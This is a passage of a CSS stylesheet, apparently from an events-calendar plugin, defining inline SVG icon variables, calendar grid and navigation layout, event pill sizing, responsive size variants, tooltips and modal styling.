  --icon-location-on: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%2389ba89'%3E%3Cpath d='M12 1C7.6 1 4 4.6 4 9s8 14 8 14 8-9.6 8-14-3.6-8-8-8zm0 12c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-location-off: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23c46464'%3E%3Cpath d='M12 1C7.6 1 4 4.6 4 9s8 14 8 14 8-9.6 8-14-3.6-8-8-8zm0 12c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-checkmark: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555'%3E%3Cpath d='M22.5 4.5c-.8-.8-2.2-.8-3 0L9 15l-4.5-4.5c-.8-.8-2.2-.8-3 0s-.8 2.2 0 3L9 21 22.5 7.5c.8-.8.8-2.2 0-3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-plus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%23555'%3E%3Cpath d='M220 128a4.0002 4.0002 0 0 1-4 4h-84v84a4 4 0 0 1-8 0v-84H40a4 4 0 0 1 0-8h84V40a4 4 0 0 1 8 0v84h84a4.0002 4.0002 0 0 1 4 4Z'/%3E%3C/svg%3E");
  --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%23555'%3E%3Cpath d='M216 132H40a4 4 0 0 1 0-8h176a4 4 0 0 1 0 8Z'/%3E%3C/svg%3E");
  --icon-compass: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555555'%3E%3Cpath d='M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm0 18c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zM12 4l-2 8 2 8 2-8-2-8zm0 9c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-options-v: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555555'%3E%3Ccircle cx='12' cy='12' r='2'%3E%3C/circle%3E%3Ccircle cx='12' cy='5' r='2'%3E%3C/circle%3E%3Ccircle cx='12' cy='19' r='2'%3E%3C/circle%3E%3C/g%3E%3C/svg%3E");
  --icon-point-down: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555555'%3E%3Cpath d='M7.8 7h8.5c.8 0 1.3.8.9 1.5L13 15.6c-.4.6-1.3.6-1.7 0L6.9 8.5C6.5 7.8 7 7 7.8 7z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
}
.em .em-icon {
  display: inline-block;
  font-size: 20px;
  line-height: 22px;
  width: 20px;
  height: 20px;
  color: var(--meta-dashicons);
  margin: 0 0 -4px;
  padding: 0;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: 20px;
}
.em .em-icon.em-icon-logo-office365 {
  background-image: var(--icon-logo-office365);
}
.em .em-icon.em-icon-logo-google-calendar {
  background-image: var(--icon-logo-google-calendar);
}
.em .em-icon.em-icon-logo-apple {
  background-image: var(--icon-logo-apple);
}
.em .em-icon.em-icon-logo-outlook {
  background-image: var(--icon-logo-outlook);
}
.em .em-icon.em-icon-download {
  background-image: var(--icon-download);
}
.em .em-icon.em-icon-spinner {
  background-image: var(--icon-spinner);
}
.em .em-icon.em-icon-calendar {
  background-image: var(--icon-calendar);
}
.em .em-icon.em-icon-calendar-empty {
  background-image: var(--icon-calendar-empty);
}
.em .em-icon.em-icon-list-grouped {
  background-image: var(--icon-list-grouped);
}
.em .em-icon.em-icon-filter {
  background-image: var(--icon-filter);
}
.em .em-icon.em-icon-list {
  background-image: var(--icon-list);
}
.em .em-icon.em-icon-map {
  background-image: var(--icon-map);
}
.em .em-icon.em-icon-location {
  background-image: var(--icon-location);
}
.em .em-icon.em-icon-settings {
  background-image: var(--icon-settings);
}
.em .em-icon.em-icon-clock {
  background-image: var(--icon-clock);
}
.em .em-icon.em-icon-folder {
  background-image: var(--icon-folder);
}
.em .em-icon.em-icon-category {
  background-image: var(--icon-folder);
}
.em .em-icon.em-icon-tag {
  background-image: var(--icon-tag);
}
.em .em-icon.em-icon-ticket {
  background-image: var(--icon-ticket);
}
.em .em-icon.em-icon-at {
  background-image: var(--icon-at);
}
.em .em-icon.em-icon-next-circle {
  background-image: var(--icon-next-circle);
}
.em .em-icon.em-icon-prev-circle {
  background-image: var(--icon-prev-circle);
}
.em .em-icon.em-icon-first-circle {
  background-image: var(--icon-first-circle);
}
.em .em-icon.em-icon-last-circle {
  background-image: var(--icon-last-circle);
}
.em .em-icon.em-icon-cross-circle {
  background-image: var(--icon-cross-circle);
}
.em .em-icon.em-icon-checkmark-circle {
  background-image: var(--icon-checkmark-circle);
}
.em .em-icon.em-icon-close {
  background-image: var(--icon-close);
}
.em .em-icon.em-icon-chevron-down {
  background-image: var(--icon-chevron-down);
}
.em .em-icon.em-icon-chevron-up {
  background-image: var(--icon-chevron-up);
}
.em .em-icon.em-icon-magnifying-glass {
  background-image: var(--icon-magnifying-glass);
}
.em .em-icon.em-icon-location-on {
  background-image: var(--icon-location-on);
}
.em .em-icon.em-icon-location-off {
  background-image: var(--icon-location-off);
}
.em .em-icon.em-icon-checkmark {
  background-image: var(--icon-checkmark);
}
.em .em-icon.em-icon-plus {
  background-image: var(--icon-plus);
}
.em .em-icon.em-icon-minus {
  background-image: var(--icon-minus);
}
.em .em-icon.em-icon-compass {
  background-image: var(--icon-compass);
}
.em .em-icon.em-icon-options-v {
  background-image: var(--icon-options-v);
}
.em .em-icon.em-icon-point-down {
  background-image: var(--icon-point-down);
}
.em.em-calendar {
  --nav-color: #777;
  --nav-border: 1px solid #dedede;
  --nav-background: none;
  --event-border-color: #ccc;
  --event-background-color: #dedede;
  --event-color: #fff;
  --header-border: 1px solid #dedede;
  --header-background: transparent;
  --header-color: #888;
  --date-box-border: 1px solid #dedede;
  --date-color: #999;
  --date-background: #fff;
  --date-border-color: #cdcdcd;
  --date-border: 1px solid var(--date-border-color);
  --date-today-color: #fff;
  --date-today-background: #aaa;
  --date-today-border: 1px solid #cdcdcd;
  --date-more-color: var(--nav-color);
  --calendar-background: #fff;
  --counter-background: #F36752;
  display: block;
  width: 100%;
  /* Removed, JS will handle sizing, this will interfere
  @include media("<tablet") {
  	@include small-calendar();
  	@include small-medium-calendar();
  }
  */
}
.em.em-calendar section {
  display: grid;
  width: 100%;
  padding: 0;
  margin: 0;
}
.em.em-calendar section div {
  text-align: center;
  display: block;
}
.em.em-calendar section > div {
  width: 100%;
}
.em.em-calendar section.em-cal-nav {
  grid-template-columns: 1fr auto;
  justify-items: center;
  align-items: center;
}
.em.em-calendar section.em-cal-days {
  grid-template-columns: repeat(7, 1fr);
}
.em.em-calendar .em-cal-nav > div {
  margin: 10px 0;
}
.em.em-calendar .em-cal-nav .em-search-advanced-trigger {
  display: none;
  visibility: hidden;
}
.em.em-calendar .em-cal-nav .month {
  margin-left: 10px;
  text-align: left;
}
.em.em-calendar .em-cal-nav .month form {
  display: inline-block;
}
.em.em-calendar .em-cal-nav .month input, .em.em-calendar .em-cal-nav .month span.marker {
  border: 0 !important;
  margin: 0 !important;
  padding: 10px !important;
  font-size: 22px;
}
.em.em-calendar .em-cal-nav .month input:hover, .em.em-calendar .em-cal-nav .month input:focus, .em.em-calendar .em-cal-nav .month span.marker:hover, .em.em-calendar .em-cal-nav .month span.marker:focus {
  border: 0 !important;
}
.em.em-calendar .em-cal-nav .month span.marker {
  /* temp element used to measure width dynamically, hidden to prevent jank, shown enough to generate width  */
  display: inline-block;
  position: absolute;
  left: -100%;
}
.em.em-calendar .em-cal-nav .month input[type=month] {
  position: relative;
}
.em.em-calendar .em-cal-nav .month input[type=month]::-webkit-calendar-picker-indicator {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: transparent;
}
.em.em-calendar .em-cal-nav .month input[type=text] {
  background-color: transparent !important;
}
.em.em-calendar .em-cal-nav .button {
  padding: 0 10px !important;
  margin: 0 !important;
  display: inline-block;
}
.em.em-calendar .em-cal-nav .month-nav {
  margin: 5px 0 15px;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav {
  background: var(--nav-background) !important;
  color: var(--nav-color) !important;
  width: 38px;
  height: 18px;
  display: inline-block;
  padding: 0;
  margin: 0;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav.em-calnav-prev {
  padding-right: 0;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav.em-calnav-next {
  padding-left: 0;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav:hover, .em.em-calendar .em-cal-nav .month-nav .em-calnav:hover svg, .em.em-calendar .em-cal-nav .month-nav .em-calnav:hover path {
  color: var(--nav-color) !important;
  filter: brightness(0.5) !important;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav:focus {
  outline: none;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav[data-disabled="1"], .em.em-calendar .em-cal-nav .month-nav .em-calnav[data-disabled="1"]:hover, .em.em-calendar .em-cal-nav .month-nav .em-calnav[data-disabled="1"]:hover svg, .em.em-calendar .em-cal-nav .month-nav .em-calnav[data-disabled="1"]:hover path {
  cursor: not-allowed !important;
  filter: brightness(1) !important;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav svg {
  height: 28px;
  width: 28px;
  display: block;
  margin: 0 auto;
  transition: all ease-in-out;
  fill: none;
  stroke: var(--nav-color);
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav-today.is-today {
  opacity: 0.3;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav-today.is-today:hover {
  cursor: default !important;
}
.em.em-calendar .em-cal-head {
  border: var(--header-border);
  background: var(--calendar-background);
  border-bottom: 0;
  border-radius: 8px 8px 0 0;
  /*
  > div:first-child {
  	border-top-left-radius: 5px;
  }

  > div:last-child {
  	border-top-right-radius: 5px;
  }*/
}
.em.em-calendar .em-cal-head > div {
  background: var(--header-background);
  color: var(--header-color);
  margin: 10px 0;
  padding: 0 10px;
  border-left: var(--header-border);
  text-transform: uppercase;
  overflow-x: hidden;
  text-overflow: ellipsis;
}
.em.em-calendar .em-cal-head > div:first-child {
  border-left: none;
}
.em.em-calendar .em-cal-body {
  --grid-auto-rows: auto;
  border-bottom: var(--date-box-border);
  background-color: var(--calendar-background);
  grid-template-rows: 1fr;
  grid-auto-rows: var(--grid-auto-rows);
  /*
  --- Display Option Flags ---
  */
  /* Display date cells with even height */
  /* Event Items in Pill Form */
}
.em.em-calendar .em-cal-body .em-cal-day {
  text-align: right;
}
.em.em-calendar .em-cal-body .em-cal-day .em-cal-day-date {
  display: inline-block;
  text-align: center;
  position: relative;
  margin: 0 0 10px;
}
.em.em-calendar .em-cal-body .em-cal-day .em-cal-day-date.em-cal-day-date a, .em.em-calendar .em-cal-body .em-cal-day .em-cal-day-date.em-cal-day-date span {
  color: var(--date-color) !important;
  text-decoration: none !important;
  display: inline-block;
  margin: 0;
  padding: 5px 6px;
  width: 34px;
  height: 34px;
  font-size: 16px;
  background: var(--date-background);
  border-radius: 50%;
  box-sizing: border-box;
}
.em.em-calendar .em-cal-body .em-cal-day.eventless-pre .em-cal-day-date, .em.em-calendar .em-cal-body .em-cal-day.eventless-post .em-cal-day-date, .em.em-calendar .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date, .em.em-calendar .em-cal-body .em-cal-day.eventful-post .em-cal-day-date {
  opacity: 50%;
}
.em.em-calendar .em-cal-body .em-cal-day.eventful .em-cal-day-date a, .em.em-calendar .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date a, .em.em-calendar .em-cal-body .em-cal-day.eventful-post .em-cal-day-date a {
  border: var(--date-border) !important;
}
.em.em-calendar .em-cal-body .em-cal-day.eventful-today .em-cal-day-date a, .em.em-calendar .em-cal-body .em-cal-day.eventless-today .em-cal-day-date a {
  color: var(--date-today-color) !important;
  border: var(--date-today-border) !important;
  background: var(--date-today-background) !important;
  border-radius: 50%;
}
.em.em-calendar .em-cal-body .em-cal-day span.date-day-colors {
  display: none;
  visibility: hidden;
}
.em.em-calendar .em-cal-body > div {
  border: var(--date-box-border);
  border-right-width: 0;
  border-bottom: none;
  padding: 10px;
}
.em.em-calendar .em-cal-body > div:nth-child(7n) {
  border-right-width: 1px;
}
.em.em-calendar .em-cal-body .em-cal-day-limit a {
  margin-top: 10px;
  line-height: 14px !important;
  height: 14px !important;
  padding: 0;
  width: 100%;
  outline: none !important;
  border: none !important;
  color: var(--date-more-color) !important;
  font-size: 14px;
}
.em.em-calendar .em-cal-body.even-height {
  grid-template-rows: 1fr;
  grid-auto-rows: 1fr;
}
.em.em-calendar .em-cal-body.even-aspect .em-cal-day {
  aspect-ratio: 1/1;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event {
  text-align: left;
  position: relative;
  height: 28px;
  padding: 0;
  margin: 5px 0;
  cursor: pointer;
  font-size: 14px;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event > div {
  text-align: left;
  background-color: var(--event-background-color);
  border: 1px solid var(--event-border-color);
  color: var(--event-color);
  position: absolute;
  width: calc(100% + 10px);
  height: 28px;
  margin: 0;
  padding: 5px 8px;
  left: -5px;
  border-radius: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event > div:hover {
  filter: brightness(95%);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event > div a {
  color: var(--event-text-color) !important;
  text-decoration: none !important;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday {
  /* (10) + ((20+1) * x) - 5 */
  /* if has-end */
  /* (10) + ((20+1) * x) */
  /* if no has-end */
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday > div {
  left: -10px;
  border-radius: 0;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-2 > div {
  width: calc(200% + 44px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-3 > div {
  width: calc(300% + 66px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-4 > div {
  width: calc(400% + 88px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-5 > div {
  width: calc(500% + 110px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-6 > div {
  width: calc(600% + 132px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-7 > div {
  width: calc(700% + 154px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-2 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-2 > div {
  width: calc(200% + 44px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-3 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-3 > div {
  width: calc(300% + 66px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-4 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-4 > div {
  width: calc(400% + 88px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-5 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-5 > div {
  width: calc(500% + 110px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-6 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-6 > div {
  width: calc(600% + 132px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-7 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-7 > div {
  width: calc(700% + 154px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start > div {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  border-right: 1px !important;
  border-left: 0;
  left: -5px;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end > div {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left: 1px !important;
  border-right: 0;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.days-7 > div {
  width: calc(700% + 146px);
}
.em.em-calendar.size-large .size-small:not(.size-large), .em.em-calendar.size-large .size-medium:not(.size-large) {
  display: none !important;
  visibility: hidden;
}
.em.em-calendar.size-medium .size-small:not(.size-medium), .em.em-calendar.size-medium .size-large:not(.size-medium) {
  display: none !important;
  visibility: hidden;
}
.em.em-calendar.size-medium .em-cal-body, .em.em-calendar.size-small .em-cal-body {
  justify-items: center;
  align-items: center;
}
.em.em-calendar.size-medium .em-cal-body > div, .em.em-calendar.size-small .em-cal-body > div {
  padding: 0;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day, .em.em-calendar.size-small .em-cal-body .em-cal-day {
  aspect-ratio: 1/1;
  text-align: center;
  display: grid;
  justify-items: center;
  align-items: center;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-date, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date {
  position: relative;
  display: inline-block;
  text-align: center;
  margin: 0;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-date a, .em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-date span, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date a, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date span {
  margin: 0;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-date .limited-icon, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date .limited-icon {
  color: var(--date-color) !important;
  display: block;
  position: absolute;
  top: -2px;
  right: -2px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  background: #fff;
  font-size: 14px;
  padding: 0px;
  margin: 0px;
  line-height: 15px;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-event, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-event {
  display: none;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored {
  --date-border-color-top: none;
  --date-border-color-right: none;
  --date-border-color-bottom: none;
  --date-border-color-left: none;
  --date-border-color: #fefefe;
  --date-border: 1px solid var(--date-border-color);
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored a, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored a, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored a, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored a, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored a, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored a {
  border: none;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring {
  border-radius: 50%;
  padding: 1px;
  display: inline-block;
  border: var(--date-border) !important;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.one {
  border-color: var(--date-border-color) !important;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.two {
  border-top-color: var(--date-border-color-top) !important;
  border-left-color: var(--date-border-color-top) !important;
  border-right-color: var(--date-border-color-bottom) !important;
  border-bottom-color: var(--date-border-color-bottom) !important;
  background-clip: content-box;
  clip-path: polygon(0 0, 75% 0, 75% 25%, 100% 25%, 100% 100%, 25% 100%, 25% 75%, 0 75%);
  -webkit-clip-path: polygon(0 0, 75% 0, 75% 25%, 100% 25%, 100% 100%, 25% 100%, 25% 75%, 0 75%);
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.three {
  border-top-color: var(--date-border-color-top) !important;
  border-right-color: var(--date-border-color-bottom) !important;
  border-bottom-color: var(--date-border-color-bottom) !important;
  background-clip: content-box;
  clip-path: polygon(0px 25%, 25% 25%, 25% 0%, 75% 0, 75% 25%, 100% 25%, 100% 75%, 75% 75%, 75% 100%, 25% 100%, 25% 75%, 0 75%);
  -webkit-clip-path: polygon(0px 25%, 25% 25%, 25% 0%, 75% 0, 75% 25%, 100% 25%, 100% 75%, 75% 75%, 75% 100%, 25% 100%, 25% 75%, 0 75%);
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.four {
  border-top-color: var(--date-border-color-top) !important;
  border-right-color: var(--date-border-color-right) !important;
  border-bottom-color: var(--date-border-color-bottom) !important;
  border-left-color: var(--date-border-color-left) !important;
  background-clip: content-box;
  clip-path: polygon(0px 25%, 25% 25%, 25% 0%, 75% 0, 75% 25%, 100% 25%, 100% 75%, 75% 75%, 75% 100%, 25% 100%, 25% 75%, 0 75%);
  -webkit-clip-path: polygon(0px 25%, 25% 25%, 25% 0%, 75% 0, 75% 25%, 100% 25%, 100% 75%, 75% 75%, 75% 100%, 25% 100%, 25% 75%, 0 75%);
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-limit, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-limit {
  display: none;
  visibility: hidden;
}
.em.em-calendar.size-small {
  --header-border: none;
  --header-background: none;
  --header-color: #888;
  --date-box-border: 0;
}
.em.em-calendar.size-small .size-large:not(.size-small), .em.em-calendar.size-small .size-medium:not(.size-small) {
  display: none !important;
  visibility: hidden;
}
.em.em-calendar.size-small .em-cal-nav {
  padding: 0 0.5% 0 1%;
  margin: 0 0 10px;
}
.em.em-calendar.size-small .em-cal-nav > div {
  margin: 0;
}
.em.em-calendar.size-small .em-cal-nav .month input {
  font-size: 20px !important;
  padding-left: 0 !important;
}
.em.em-calendar.size-small .em-cal-nav .em-calnav {
  width: 26px;
  height: 26px;
  padding: 2px;
}
.em.em-calendar.size-small .em-cal-nav .em-calnav svg {
  height: 22px;
  width: 22px;
  margin: 0 auto;
}
.em.em-calendar.size-small .em-cal-nav .em-calnav-today.size-small {
  display: inline-block;
  width: 12px;
  height: 12px;
  background: var(--nav-color) !important;
  border: 0;
  border-radius: 50%;
  margin-bottom: 3px;
}
.em.em-calendar.size-small .em-cal-nav .em-calnav-today.size-small:hover {
  filter: brightness(0.8);
}
.em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date.em-cal-day-date a, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date.em-cal-day-date span {
  padding: 6px;
  width: 32px;
  height: 32px;
  font-size: 15px;
}
.em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-today .em-cal-day-date a, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventless-today .em-cal-day-date a {
  width: 36px;
  height: 36px;
}
.em.em-calendar.size-small.with-advanced .em-cal-nav .month input {
  padding-left: 10px !important;
}
.em.em-calendar.with-advanced .em-cal-nav {
  grid-template-columns: 25px 1fr auto;
}
.em.em-calendar.with-advanced .em-cal-nav .em-search-advanced-trigger {
  display: block;
  visibility: visible;
  background-size: 22px;
}
.em.em-calendar.preview-tooltips .tippy-box {
  width: 330px;
}
.em.em-calendar.preview-tooltips section.em-cal-events-content {
  display: none;
  visibility: hidden;
}
.em.em-calendar.preview-tooltips .em-cal-event-content {
  margin: 5px 2px 12px;
}
.em.em-calendar.preview-tooltips .em-cal-event-content > div {
  margin-bottom: 8px;
  text-align: left;
}
.em.em-calendar.preview-tooltips .em-cal-event-content > div:last-of-type {
  margin-bottom: 0;
}
.em.em-calendar.preview-tooltips .em-cal-event-content div {
  text-align: left;
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-title {
  font-weight: bold;
  margin: 10px 0 15px;
  font-size: calc(var(--font-size) + 2px);
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-title a, .em.em-calendar.preview-tooltips .em-cal-event-content .em-item-title a:hover {
  color: #555555 !important;
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-desc {
  text-align: justify;
  margin: 15px 0 10px;
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-actions {
  font-size: 14px;
  text-align: center;
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-actions .button {
  padding: 0 20px !important;
  border: none !important;
  margin-bottom: 0 !important;
}
.em.size-small div.em-loading {
  background-size: 18% 18%;
}
.em.size-medium div.em-loading {
  background-size: 12% 12%;
}
.em.size-large div.em-loading {
  background-size: 10% 10%;
}
.em.em-modal {
  /* This is already targeted to screen view */
}
.em.em-modal.em-cal-date-content .em-modal-content {
  padding: 0 0 25px;
  margin: 25px 0 !important;
  border-bottom: 1px solid #dedede;
}
.em.em-modal.em-cal-date-content .em-modal-content:first-of-type {
  margin-top: 0 !important;
}
.em.em-modal.em-cal-date-content .em-modal-content:last-of-type {
  margin-bottom: 0 !important;
  border-bottom: 0 !important;
}
.em.em-modal.em-cal-date-content .em-cal-day-limit, .em.em-modal.em-cal-date-content .button {
  text-align: center;
  margin-bottom: 0 !important;
}
@media only screen and (min-width: 40rem) {
  .em.em-modal {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    padding: 40px !important;
    margin: 0 !important;
    z-index: 99998 !important;
    background: rgba(0, 0, 0, 0.6) !important;
    opacity: 0 !important;
    visibility: hidden !important;
    backface-visibility: hidden !important;
    transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
    -webkit-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
    pointer-events: none;
    touch-action: none;
  }
